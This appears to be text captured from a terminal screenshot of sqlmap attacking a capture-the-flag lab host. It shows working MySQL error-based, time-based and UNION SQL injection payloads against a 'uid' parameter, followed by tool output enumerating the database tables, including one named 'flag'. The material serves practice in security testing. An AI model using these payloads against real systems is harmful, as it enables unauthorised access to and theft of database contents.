 Applications Places Terminator Mon 15:19 1
root@localhost: ~
root@localhost: ~ 150x38
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uid=admin' AND (SELECT 8361 FROM(SELECT COUNT(*),CONCAT(0x716b6b6a71,(SELECT (ELT(8361=8361,1))),0x7178717171,FLOOR(RAND(0)*2))x FROM INF
ORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- BfQY
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: uid=admin' AND SLEEP(5)-- ENEz
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: uid=-7297' UNION ALL SELECT NULL,CONCAT(0x716b6b6a71,0x64554f7855575470794946454179447541456b694678524e657968515a51766568634b6c41646e49,0
x7178717171),NULL,NULL,NULL#
---
[15:17:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0
[15:17:32] [INFO] fetching tables for database: 'dbs'
sqlmap got a 302 redirect to 'http://lab.hackerinside.xyz:80/home.php'. Do you want to follow? [Y/n] Y
[15:17:36] [INFO] used SQL query returns 3 entries
[15:17:38] [INFO] retrieved: users
[15:17:39] [INFO] retrieved: products
[15:17:40] [INFO] retrieved: flag
Database: dbs
[3 tables]
+----------+
| flag     |
| products |
| users    |
+----------+
[15:17:40] [INFO] fetched data logged to text files under '/root/.sqlmap/output/lab.hackerinside.xyz'
[*] shutting down at 15:17:40
root@localhost:~# ^C
root@localhost:~#